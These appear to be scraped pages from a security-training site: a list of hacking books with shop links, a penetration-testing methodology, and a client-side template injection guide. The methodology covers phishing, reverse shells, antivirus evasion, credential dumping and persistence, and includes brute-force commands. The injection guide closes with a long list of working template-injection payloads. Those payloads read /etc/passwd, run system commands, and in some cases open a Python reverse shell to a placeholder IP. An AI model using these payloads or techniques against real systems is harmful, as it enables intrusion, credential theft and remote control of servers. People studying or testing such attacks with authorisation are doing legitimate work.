* Network Basics for Hackers: How Networks Work and How They Break (2023)
  * [Buy Now](https://shop.verylazytech.com/l/NetworkBasicsforHackersHowNetworksWorkandHowTheyBreak)
  * [Amazon Link](https://amzn.to/3EhckZG)
* Linux Basics for Hackers: Getting Started with Networking, Scripting, and Security in Kali (2018)
  * [Buy Now](https://shop.verylazytech.com/l/LinuxBasicsforHackers)
  * [Amazon Link](https://amzn.to/42wGHVQ)
* Practical Packet Analysis 3 by Chris Sanders, 2017
  * [Amazon Link](https://amzn.to/42Gz5jH)
* Wireshark 101: Essential Skills for Network Analysis , 2017
  * [Amazon Link](https://amzn.to/40XP4sy)
* Network Forensics: Tracking Hackers through Cyberspace by Sherri Davidoff & Jonathan Ham, 2012
  * [Amazon Link](https://amzn.to/3EoExhf)
* Practical Packet Analysis 2 by Chris Sanders, 2011
  * [Amazon Link](https://amzn.to/4aN20Vb)
* Nmap Network Scanning by Gordon Fyodor Lyon, 2009
  * [Amazon Link](https://amzn.to/4gHGKSt)
* Practical Packet Analysis by Chris Sanders, 2007
  * [Amazon Link](https://amzn.to/3EqS5Zx)

## Reverse Engineering Books

* Gray Hat Hacking: The Ethical Hacker's Handbook, Sixth Edition 6th Edition by HARPER, 2022
  * [Buy Now](https://shop.verylazytech.com/l/GrayHatHacking)
  * [Amazon Link](https://amzn.to/3CwQAIJ)
* Practical Reverse Engineering by Bruce Dang et al., 2014
  * [Amazon Link](https://amzn.to/4hKyQbx)
* The IDA Pro Book, 2nd Edition: The Unofficial Guide to the World's Most Popular Disassembler Second Edition by Chris Eagle, 2011
  * [Amazon Link](https://amzn.to/40ZF2Ha)
* The IDA Pro Book by Chris Eagle, 2011
  * [Amazon Link](https://amzn.to/3Q58A02)
* Hacking the Xbox by Andrew Huang, 2003
  * [Amazon Link](https://amzn.to/40Gjo9H)

## Malware Analysis Books

* The Art of Memory Forensics by Michael Hale Ligh et al., 2014
  * [Amazon Link](https://amzn.to/4hnl9zx)
* Practical Malware Analysis by Michael Sikorski & Andrew Honig, 2012
  * [Amazon Link](https://amzn.to/4hCl1g1)
* Malware Analyst’s Cookbook and DVD by Michael Hale Ligh et al., 2010
  * [Amazon Link](https://amzn.to/4jGuzYB)

## Windows Books

* Windows Security Internals with PowerShell (2022)
  * [Buy Now](https://shop.verylazytech.com/l/WindowsSecurityInternalswithPowerShell)
  * [Amazon Link](https://amzn.to/4hD2rE1)
* Windows Internals, Part 2 (Developer Reference) 7th Edition by Andrea Allievi, Mark Russinovich, Alex Ionescu, David Solomon, 2021
  * [Amazon Link](https://amzn.to/3CwQTmR)
* Windows Internals by Mark Russinovich et al., 2017
  * [Amazon Link](https://amzn.to/3EqSICn)
* Troubleshooting with the Windows Sysinternals Tools by Mark Russinovich & Aaron Margosis, 2016
  * [Amazon Link](https://amzn.to/3Cs008q)

## Social Engineering Books

* The Social Engineer’s Playbook: A Practical Guide to Pretexting (2015)
  * [Buy Now](https://shop.verylazytech.com/l/TheSocialEngineersPlaybookAPracticalGuidetoPretexting)
  * [Amazon Link](https://amzn.to/3Q1q3pP)
* Social Engineering in IT Security: Tools, Tactics, and Techniques by Sharon Conheady, 2014
  * [Amazon Link](https://amzn.to/4hIHg3u)
* Unmasking the Social Engineer: The Human Element of Security by Christopher Hadnagy, 2014
  * [Amazon Link](https://amzn.to/3WNVjwt)
* Ghost in the Wires by Kevin D. Mitnick & William L. Simon, 2011
  * [Amazon Link](https://amzn.to/40X8mya)
* Social Engineering: The Art of Human Hacking by Christopher Hadnagy, 2010
  * [Amazon Link](https://amzn.to/4gq2Ubp)
* No Tech Hacking by Johnny Long & Jack Wiles, 2008
  * [Amazon Link](https://amzn.to/4aMhIAf)
* The Art of Intrusion by Kevin D. Mitnick & William L. Simon, 2005
  * [Amazon Link](https://amzn.to/3Q2HBSF)
* The Art of Deception by Kevin D. Mitnick & William L. Simon, 2002

  * [Amazon Link](https://amzn.to/40MiDfr)

## **OSINT & Privacy Books**

* Open Source Intelligence Techniques: Resources for Searching and Analyzing Online Information (2023)
  * [Buy Now](https://shop.verylazytech.com/l/OSINTTechniques)
  * [Amazon Link](https://amzn.to/3WEdLrl)
* OSINT Techniques: Resources for Uncovering Online Information (2023)
  * [Buy Now](https://shop.verylazytech.com/l/OSINTTechniques)
  * [Amazon Link](https://amzn.to/4aAUJYI)
* Hack The World with OSINT (Hackers Gonna Hack) (2023)
  * [Buy Now](https://shop.verylazytech.com/l/HackTheWorldwithOSINT)
  * [Amazon Link](https://amzn.to/3Efhc1f)
* Extreme Privacy: What It Takes to Disappear (2021)

  * [Buy Now](https://shop.verylazytech.com/l/ExtremePrivacyWhatItTakestoDisappear)
  * [Amazon Link](https://amzn.to/42xESrG)

## **Web & API Hacking Books**

* Black Hat GraphQL: Attacking Next Generation APIs (2023)
  * [Buy Now](https://shop.verylazytech.com/l/BlackHatGraphQL)
  * [Amazon Link](https://amzn.to/4jznMQi)
* Hacking APIs: Breaking Web Application Programming Interfaces (2022)
  * [Buy Now](https://shop.verylazytech.com/l/HackingAPIs)
  * [Amazon Link](https://amzn.to/4ggu6td)
* The Web Application Hacker’s Handbook 2 (2011)

  * [Buy Now](https://shop.verylazytech.com/l/TheWebApplicationHackersHandbook2)
  * [Amazon Link](https://amzn.to/4jyePH4)

## **Scripting & Programming Books**

* Black Hat Bash: Creative Scripting for Hackers and Pentesters (2023)
  * [Buy Now](https://shop.verylazytech.com/l/BlackHatBash)
  * [Amazon Link](https://amzn.to/40zJJpO)
* Windows Security Internals with PowerShell (2022)
  * [Buy Now](https://shop.verylazytech.com/l/WindowsSecurityInternalswithPowerShell)
  * [Amazon Link](https://amzn.to/4hD2rE1)
* Black Hat Python, 2nd Edition: Python Programming for Hackers and Pentesters, 2021
  * [Buy Now](https://shop.verylazytech.com/l/BlackHatPython2ndEditionPythonProgrammingforHackersandPentesters)
  * [Amazon Link](https://amzn.to/3Q3gy9K)
* Black Hat Python: Python Programming for Hackers and Pentesters by Justin Seitz, 2014
  * [Amazon Link](https://amzn.to/4aJ6P20)
* Violent Python by TJ O’Connor, 2012
  * [Amazon Link](https://amzn.to/4gpYiCj)

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# The Ultimate Penetration Testing Methodology (2025 Edition)

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## 0. Physical Access Attacks: The First Gate <a href="#id-8e27" id="id-8e27"></a>

If you’re fortunate (or allowed) to touch the physical environment, you’ve already bypassed many security walls. Techniques range from booting into live Linux distros to extracting data from unattended systems. USB-based payloads, BIOS password resets, and GUI session hijacks are your arsenal. Don’t forget the power of rubber duckies and HID attacks.

## 1. Discovery Phase: Locating Digital Assets <a href="#id-00ce" id="id-00ce"></a>

**Internal Test**: Start by identifying live hosts within the network using tools like `netdiscover`, `arp-scan`, or even `ping sweeps`. Use `Nmap` for an in-depth scan of detected IPs.

**External Test**: Conduct OSINT. Use tools like `Amass`, `theHarvester`, and `Shodan` to enumerate the digital footprint of your target. Domain enumeration and subdomain brute-forcing (via `Sublist3r` or `Assetfinder`) are essential.

> *🔁 Once internal access is gained during an external assessment, **re-initiate this entire methodology** within the new scope.*

{% embed url="<https://osintteam.blog/waybackurls-the-ultimate-tool-for-recon-in-bug-bounty-hunting-3465a1786162?source=post_page-----40f3b92ad443--------------------------------------->" %}

## 2. Network Reconnaissance (Internal Only) <a href="#id-540c" id="id-540c"></a>

Before interacting directly with any machine, gather intelligence by monitoring network traffic to uncover valuable information.

**Passive Reconnaissance:**\
Use tools like **Wireshark** or **tcpdump** to silently capture network packets. This can reveal sensitive data such as plaintext credentials, session tokens, or unencrypted communications — all without alerting users or security systems.

**Active Reconnaissance:**\
Take a more aggressive approach by launching Man-in-the-Middle (MITM) attacks. Tools such as **Ettercap**, **Bettercap**, or ARP poisoning techniques let you intercept and manipulate network traffic between devices, enabling you to capture credentials, inject payloads, or redirect traffic.

**Additional Targets to Explore:**

* **SMB Shares:** Discover accessible shared folders that might contain sensitive files.
* **NetBIOS Name Resolution:** Identify hosts and services using legacy naming protocols.
* **Rogue LLMNR/NBT-NS Responses:** Exploit these local name resolution protocols to perform spoofing attacks and capture authentication hashes.

## 3. Port Scanning & Service Discovery <a href="#id-2ec5" id="id-2ec5"></a>

Classic and mandatory.

```
nmap -sS -sV -T4 -p- target
```

Focus on open ports and running services. Tools: `Nmap`, `Rustscan`, `Masscan` for speed.

> *Identify OS fingerprinting (`-O`) and version detection (`-sV`) for better exploit mapping.*

{% embed url="<https://systemweakness.com/nmap-cheat-sheet-essential-commands-and-advanced-techniques-for-scanning-2274e21654e0?source=post_page-----40f3b92ad443--------------------------------------->" %}

## 4. Search for Known Vulnerabilities <a href="#b0f9" id="b0f9"></a>

Now that you know the services and their versions:

* Search ExploitDB, NVD, and Rapid7.
* Use `searchsploit` locally for quick matches.
* Use `Vulners` or `Nuclei` for automated CVE hunting.

Sometimes you’ll find a pre-auth RCE and can skip many steps!

## 5. Manual Service Exploitation <a href="#id-1b6e" id="id-1b6e"></a>

Start poking at known misconfigurations:

* FTP: Anonymous login, directory traversal
* SMB: Null sessions, EternalBlue
* RDP/SSH: Weak credentials, misconfigs

> *Don’t miss the **web application layer**. Use `Burp Suite`, `ffuf`, and `Nikto` to probe HTTP surfaces. SQLi, XSS, SSRF, and IDOR are low-hanging fruit.*

### 5.1 Automated Scanning Tools <a href="#id-00f9" id="id-00f9"></a>

Use `Legion`, `Nessus`, or `OpenVAS` for wide sweeps. Always verify manually.

### 5.2 Brute Forcing Services <a href="#f581" id="f581"></a>

Hydra, Medusa, and Patator are your allies. Pair with `rockyou.txt`, `SecLists`, or custom wordlists.

```
hydra -l admin -P rockyou.txt ftp://target
```

## 6. Phishing: The Social Vector <a href="#b040" id="b040"></a>

If technical vectors fail, go social. Clone login portals, craft payloads using `Gophish`, and harvest credentials. Link tracking + sandbox detection = higher success.

> *Include macro-based Office payloads, HTA files, and rogue Wi-Fi portals.*

{% embed url="<https://www.verylazytech.com/resources/top-20-phishing-tools-to-use-in-2024?source=post_page-----40f3b92ad443--------------------------------------->" %}

## 7. Shell Acquisition: Your Beachhead <a href="#id-2f75" id="id-2f75"></a>

Once code execution is yours:

* Use `nc`, `bash -i`, or PowerShell to spawn reverse shells
* Obfuscate payloads to bypass AVs (e.g., `msfvenom`, `Donut`, `Veil`)
* Drop payloads through lateral movement tools

For AV evasion in Windows, research `Defender exclusion abuses`, and `Living Off The Land Binaries (LOLBins)`.

## 8. Post-Exploitation Footing <a href="#id-61eb" id="id-61eb"></a>

You’re in. Now:

* Linux: `whoami`, `uname -a`, `sudo -l`, check cron jobs
* Windows: `whoami`, `systeminfo`, `net user`, PowerView for AD enumeration

> *Check PowerShell history and browser autofill.*

## 9. Exfiltration & Infiltration <a href="#f09a" id="f09a"></a>

To move data out:

* Use `scp`, `ftp`, or covert channels (e.g., DNS tunneling)
* Drop in privesc scripts like `LinPEAS`, `WinPEAS`
* Use HTTPS to evade perimeter detection

{% embed url="<https://www.verylazytech.com/post-exploitation/file-transfer-cheatsheet-windows-and-linux?source=post_page-----40f3b92ad443--------------------------------------->" %}

## 10. Privilege Escalation: From Foot Soldier to King <a href="#id-3788" id="id-3788"></a>

### 10.1 Local Escalation <a href="#id-932a" id="id-932a"></a>

Check for misconfigured services, scheduled tasks, writable binaries. Use `LinEnum`, `Linux Exploit Suggester`, `WinPEAS`, `Seatbelt`.

Review:

* UAC bypasses
* Token impersonation (Windows)
* SUID/SGID binaries (Linux)

### 10.2 Domain Escalation (AD) <a href="#id-6de3" id="id-6de3"></a>

Use `BloodHound` and `SharpHound` to map relationships.

* Exploit misconfigured ACLs
* Abuse Kerberoasting
* Dump secrets with `mimikatz`

Don’t overlook:

* LAPS extraction
* DCSync attacks
* GPP Passwords in SYSVOL

{% embed url="<https://www.verylazytech.com/windows/images-and-media?source=post_page-----40f3b92ad443--------------------------------------->" %}

## 11. Post-Exploitation: Loot & Persistence <a href="#id-6ce3" id="id-6ce3"></a>

### 11.1 Looting Credentials <a href="#a202" id="a202"></a>

Search for:

* Saved credentials in browsers
* Passwords in scripts and config files
* SAM & SYSTEM hive extraction

Use tools like `LaZagne`, `mimikatz`, and `Credential Roaming` abuse.

### 11.2 Persistence Mechanisms <a href="#id-999a" id="id-999a"></a>

* Scheduled tasks
* Registry run keys
* DLL hijacking
* Golden/Silver tickets (AD-specific)

Use at least two persistence vectors for resiliency.

## 12. Pivoting: The Red Web Expands <a href="#id-306b" id="id-306b"></a>

Time to branch into new networks:

* Use `proxychains`, `Chisel`, or `SSH tunnels`
* Reinitiate asset discovery in new subnet
* Map routes and establish new footholds

Check:

* AD trust relationships
* NTLM relaying techniques
* Pass-the-Hash and Pass-the-Ticket options

> *🧠 Bonus: Combine BloodHound maps with credentials for max lateral movement efficiency.*

Penetration testing isn’t about scripts — it’s about strategy, improvisation, and understanding your terrain. Adapt this methodology to your environment. Always obtain written permission. Log everything. Learn from each engagement.

***

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Client Side Template Injection (CSTI)

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## **Introduction to Client-Side Template Injection (CSTI)**

**Client-Side Template Injection (CSTI)** is a critical vulnerability that arises due to improper handling of user input in template engines. Attackers exploit this flaw to execute arbitrary code, access sensitive data, or even gain complete control over the affected system. CSTI has become an increasing concern in modern web applications that rely on templating engines for dynamic content rendering.

## **Understanding Template Engines and Their Role**

Template engines are widely used in web development to dynamically generate HTML content. Some of the most popular template engines include **Jinja2**, **Twig**, **Handlebars**, **EJS**, and **Pug**. These engines allow developers to create templates with placeholders that are replaced with actual data during rendering.

However, when user input is directly passed into the template without proper sanitization, attackers can inject malicious expressions, leading to **Remote Code Execution (RCE)**, **Data Exfiltration**, and **Server Compromise**.

## **How Client-Side Template Injection Works**

### **1. Identifying Vulnerable Templates**

To exploit CSTI, attackers must first determine if the web application is using a vulnerable template engine. This can be achieved by testing input fields for template expressions such as:

* `{{7*7}}` (Jinja2, Twig)
* `<%= 7*7 %>` (EJS)
* `{{7*'7'}}` (Handlebars)
* `#{7*7}` (Pug)

If the output displays `49`, it confirms that the application is rendering user input within the template engine, making it potentially vulnerable.

### **2. Exploiting the Vulnerability**

Once CSTI is identified, attackers can craft malicious payloads to execute arbitrary code. For example, in **Jinja2**, an attacker could execute system commands using:

```
{{ self.__class__.__mro__[1].__subclasses__()[400]('/etc/passwd').read() }}
```

Similarly, in **Twig**, an attacker can use:

```
{{ system('ls -la') }}
```

These payloads allow attackers to extract sensitive files, execute commands, or even gain shell access.

## **Exploiting JavaScript Frameworks**

### **AngularJS**

**AngularJS** is a widely-used JavaScript framework that interacts with HTML through attributes known as directives, a notable one being `ng-app`. This directive allows AngularJS to process the HTML content, enabling the execution of JavaScript expressions inside double curly braces.

In scenarios where user input is dynamically inserted into the HTML body tagged with `ng-app`, it's possible to execute arbitrary JavaScript code. This can be achieved by leveraging the syntax of AngularJS within the input. Below are examples demonstrating how JavaScript code can be executed:

```
{{$on.constructor('alert(1)')()}}
{{constructor.constructor('alert(1)')()}}
<input ng-focus=$event.view.alert('XSS')>
```

**Google Research - AngularJS**

```
<div ng-app ng-csp><textarea autofocus ng-focus="d=$event.view.document;d.location.hash.match('x1') ? '' : d.location='//localhost/mH/'"></textarea></div>
```

A very basic online example of the vulnerability in AngularJS can be found at [this JSFiddle link](http://jsfiddle.net/2zs2yv7o/) and in Burp Suite Academy.

> **CAUTION:** Angular 1.6 removed the sandbox, so from this version, a payload like `{{constructor.constructor('alert(1)')()}}` or `<input ng-focus=$event.view.alert('XSS')>` should work.

### **VueJS**

A vulnerable Vue implementation can be found at [this example](https://vue-client-side-template-injection-example.azu.now.sh/).

**Working Payload:**

```
https://vue-client-side-template-injection-example.azu.now.sh/?name=%7B%7Bthis.constructor.constructor(%27alert(%22foo%22)%27)()%7D%
```

The source code of the vulnerable example is available at [GitHub](https://github.com/azu/vue-client-side-template-injection-example).

**Google Research - Vue.js**

```
"><div v-html="''.constructor.constructor('d=document;d.location.hash.match(\'x1\') ? `` : d.location=`//localhost/mH`')()"> aaa</div>
```

A detailed post on CSTI in Vue can be found at [PortSwigger](https://portswigger.net/research/evading-defences-using-vuejs-script-gadgets).

**Additional Vue Payloads:**

* **V3:** `{{_openBlock.constructor('alert(1)')()}}`
* **V2:** `{{constructor.constructor('alert(1)')()}}`

More Vue payloads can be found in the [PortSwigger XSS Cheat Sheet](https://portswigger.net/web-security/cross-site-scripting/cheat-sheet#vuejs-reflected).

### **Mavo**

**Payloads:**

```
[7*7]
[(1,alert)(1)]
<div mv-expressions="{{}}">{{top.alert(1)}}</div>
[self.alert(1)]
javascript:alert(1)%252f%252f..%252fcss-images
[Omglol mod 1 mod self.alert (1) andlol]
[''=''or self.alert(lol)]
<a data-mv-if='1 or self.alert(1)'>test</a>
<div data-mv-expressions="lolx lolx">lolxself.alert('lol')lolx</div>
<a href=[javascript&':alert(1)']>test</a>
[self.alert(1)mod1]
```

More payloads are available at [PortSwigger's research](https://portswigger.net/research/abusing-javascript-frameworks-to-bypass-xss-mitigations).

## Word List:

```
#{ 3 * 3 }
#{ 7 * 7 }
#{3*3}
#{42*42}
#{7*7}
${"freemarker.template.utility.Execute"?new()("id")}
${3*3}
${42*42}
${6*6}
${7*7}
${T(java.lang.Runtime).getRuntime().exec('cat etc/passwd')}
${T(java.lang.System).getenv()}
${T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(112)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Character).toString(100))).getInputStream())}
${T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(112)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Character).toString(100))).getInputStream())}${self.module.cache.util.os.system("id")}
${donotexists|42*42}
${self.__init__.__globals__['util'].os.system('id')}
${self.attr._NSAttr__parent.module.cache.compat.inspect.os.system("id")}
${self.attr._NSAttr__parent.module.cache.util.os.system("id")}
${self.attr._NSAttr__parent.module.filters.compat.inspect.os.system("id")}
${self.attr._NSAttr__parent.module.runtime.compat.inspect.os.system("id")}
${self.attr._NSAttr__parent.module.runtime.exceptions.util.os.system("id")}
${self.attr._NSAttr__parent.module.runtime.util.os.system("id")}
${self.attr._NSAttr__parent.template.module.cache.util.os.system("id")}
${self.attr._NSAttr__parent.template.module.runtime.util.os.system("id")}
${self.context._with_template._mmarker.module.cache.util.os.system("id")}
${self.context._with_template._mmarker.module.runtime.util.os.system("id")}
${self.context._with_template.module.cache.compat.inspect.os.system("id")}
${self.context._with_template.module.cache.util.os.system("id")}
${self.context._with_template.module.filters.compat.inspect.os.system("id")}
${self.context._with_template.module.runtime.compat.inspect.os.system("id")}
${self.context._with_template.module.runtime.exceptions.util.os.system("id")}
${self.context._with_template.module.runtime.util.os.system("id")}
${self.module.cache.compat.inspect.linecache.os.system("id")}
${self.module.cache.compat.inspect.os.system("id")}
${self.module.cache.util.compat.inspect.linecache.os.system("id")}
${self.module.cache.util.compat.inspect.os.system("id")}
${self.module.filters.compat.inspect.linecache.os.system("id")}
${self.module.filters.compat.inspect.os.system("id")}
${self.module.runtime.compat.inspect.linecache.os.system("id")}
${self.module.runtime.compat.inspect.os.system("id")}
${self.module.runtime.exceptions.compat.inspect.linecache.os.system("id")}
${self.module.runtime.exceptions.compat.inspect.os.system("id")}
${self.module.runtime.exceptions.traceback.linecache.os.system("id")}
${self.module.runtime.exceptions.util.compat.inspect.os.system("id")}
${self.module.runtime.exceptions.util.os.system("id")}
${self.module.runtime.util.compat.inspect.linecache.os.system("id")}
${self.module.runtime.util.compat.inspect.os.system("id")}
${self.module.runtime.util.os.system("id")}
${self.template.__init__.__globals__['os'].system('id')}
${self.template._mmarker.module.cache.compat.inspect.os.system("id")}
${self.template._mmarker.module.cache.util.os.system("id")}
${self.template._mmarker.module.filters.compat.inspect.os.system("id")}
${self.template._mmarker.module.runtime.compat.inspect.os.system("id")}
${self.template._mmarker.module.runtime.exceptions.util.os.system("id")}
${self.template._mmarker.module.runtime.util.os.system("id")}
${self.template.module.cache.compat.inspect.linecache.os.system("id")}
${self.template.module.cache.compat.inspect.os.system("id")}
${self.template.module.cache.util.compat.inspect.os.system("id")}
${self.template.module.cache.util.os.system("id")}
${self.template.module.filters.compat.inspect.linecache.os.system("id")}
${self.template.module.filters.compat.inspect.os.system("id")}
${self.template.module.runtime.compat.inspect.linecache.os.system("id")}
${self.template.module.runtime.compat.inspect.os.system("id")}
${self.template.module.runtime.exceptions.compat.inspect.os.system("id")}
${self.template.module.runtime.exceptions.traceback.linecache.os.system("id")}
${self.template.module.runtime.exceptions.util.os.system("id")}
${self.template.module.runtime.util.compat.inspect.os.system("id")}
${self.template.module.runtime.util.os.system("id")}
${{3*3}}
${{7*7}}
${{<%[%'"}}%\
*{7*7}
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('id').getInputStream())}
42*42
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("id")}
<%= 3 * 3 %>
<%= 7 * 7 %>
<%= 7*7 %>
<%= File.open('/etc/passwd').read %>
<%=42*42 %>
@(1+2)
@(6+5)
[#assign ex = 'freemarker.template.utility.Execute'?new()]${ ex('id')}
[7*7]
[[${42*42}]]
{$smarty.version}
{% for key, value in config.iteritems() %}<dt>{{ key|e }}</dt><dd>{{ value|e }}</dd>{% endfor %}
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"ip\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/cat\", \"/etc/passwd\"]);'").read().zfill(417)}}{%endif%}{% endfor %}
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"ip\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/cat\", \"flag.txt\"]);'").read().zfill(417)}}{%endif%}{% endfor %}
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen(request.args.input).read()}}{%endif%}{%endfor%}
{42*42}
{^xyzm42}1764{/xyzm42}
{php}echo `id`;{/php}
{{ ''.__class__.__mro__[2].__subclasses__() }}
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}
{{ [].class.base.subclasses() }}
{{ config.items()[4][1].__class__.__mro__[2].__subclasses__()[40]("/etc/passwd").read() }}
{{ request }}
{{''.__class__.__base__.__subclasses__()[227]('cat /etc/passwd', shell=True, stdout=-1).communicate()}}
{{''.__class__.mro()[1].__subclasses__()[396]('cat /etc/passwd',shell=True,stdout=-1).communicate()[0].strip()}}
{{''.__class__.mro()[1].__subclasses__()[396]('cat flag.txt',shell=True,stdout=-1).communicate()[0].strip()}}
{{''.class.mro()[1].subclasses()}}
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"new java.lang.String('xxx')\")}}
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"netstat\\\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\")}}
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"uname\\\",\\\"-a\\\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\")}}
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"whoami\\\"); x.start()\")}}
{{'a'.toUpperCase()}}
{{2*2}}[[3*3]]
{{3*'3'}}
{{3*3}}
{{4*4}}[[5*5]]
{{42*42}}
{{7*'7'}}
{{7*7}}
{{7*7}}${7*7}<%= 7*7 %>${{7*7}}#{7*7}${{<%[%'"}}%\
{{=42*42}}
{{['cat$IFS/etc/passwd']|filter('system')}}
{{['cat\x20/etc/passwd']|filter('system')}}
{{['id']|filter('system')}}
{{app.request.query.filter(0,0,1024,{'options':'system'})}}
{{app.request.server.all|join(',')}}
{{config.__class__.__init__.__globals__['os'].popen('ls').read()}}
{{config.items()}}
{{cycler.__init__.__globals__.os}}
{{dump(app)}}
{{joiner.__init__.__globals__.os}}
{{namespace.__init__.__globals__.os}}
{{request.__class__}}
{{request|attr("__class__")}}
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('read')()}}
{{request|attr(["_"*2,"class","_"*2]|join)}}
{{request|attr(["__","class","__"]|join)}}
{{request|attr([request.args.usc*2,request.args.class,request.args.usc*2]|join)}}
{{self._TemplateReference__context.cycler.__init__.__globals__.os}}
{{self._TemplateReference__context.joiner.__init__.__globals__.os}}
{{self._TemplateReference__context.namespace.__init__.__globals__.os}}
{{self}}
{{{42*42}}}
```

